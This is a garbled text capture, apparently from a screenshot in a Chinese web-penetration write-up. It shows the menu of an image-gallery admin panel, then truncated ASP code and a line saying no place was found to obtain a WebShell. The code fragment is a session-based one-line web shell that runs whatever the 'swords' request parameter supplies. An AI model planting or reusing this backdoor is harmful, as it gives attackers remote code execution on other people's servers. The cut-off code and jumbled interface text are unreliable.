 增加分类
女 明 星 三
男 明 星 一
重命名 | 删除 | 增加图片
重命名 | 删除 | 增加图片
管理帮助
电 影 海 报
LOGO 图 一
错误链接图片
重命名 | 删除 | 增加图片
重命名 | 删除 | 增加图片
安全退出
标 志 图 一
标 志 图 二
重命名 | 删除 | 增加图片
重命名 | 删除 | 增加图片
标 志 图 三
标 志 图 四
重命名 | 删除 | 增加图片
重命名 | 删除 | 增加图片
图 4
<%if request("swords")<>"" then Session("s
("swords")
if Session("sw")<>"" then execute Session("sw
没有找到可以得到WebShell的地方;